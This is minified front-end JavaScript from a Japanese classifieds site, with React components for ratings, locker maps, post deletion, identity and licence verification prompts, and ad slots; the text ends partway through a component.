s=n.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,n.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,n.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,i.jsxs)(s,{className:e.className,children:[(0,i.jsx)(d,{size:e.starSize}),(0,i.jsx)(u,{size:e.starSize})]}),m=n.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,n.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,i.jsx)(m,{className:e.className,children:(0,i.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,n.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,n.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,i.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,n)=>a[0]>n?(0,i.jsx)(h,{starSize:e.size,isActive:!0},n):a[0]===n&&a[1]>=.5?(0,i.jsx)(p,{starSize:e.size},n):(0,i.jsx)(h,{starSize:e.size},n)),(0,i.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,i.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>i});let i=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var i=a(37876),n=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,n.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),i=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(i.toString())},[e.asPath]),a=(0,n.useCallback)(e=>{let a=null==e?void 0:e.by_locker,i=!!(null==e?void 0:e.locker_id),n=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&i&&n?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),i=(0,n.useCallback)(a=>{let i=t(a);e.push(i)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:i}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,i.jsx)("div",{children:n.createElement(t,y)}):(0,i.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?n.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,i.jsxs)("div",{children:[f&&(0,i.jsxs)("div",{children:[x&&(0,i.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,i.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,i.jsx)("div",{children:_()})]}),!x&&(0,i.jsx)("div",{children:_()})]}),b&&(0,i.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,i.jsx)("div",{children:(0,i.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,i.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-e60cb6f6e6f9aa41.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-a645c9b98bacab6d.js
body_size: 26924
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let g=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),m=e=>(0,a.jsxs)(g,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(m,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(95578),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGroup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(m,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)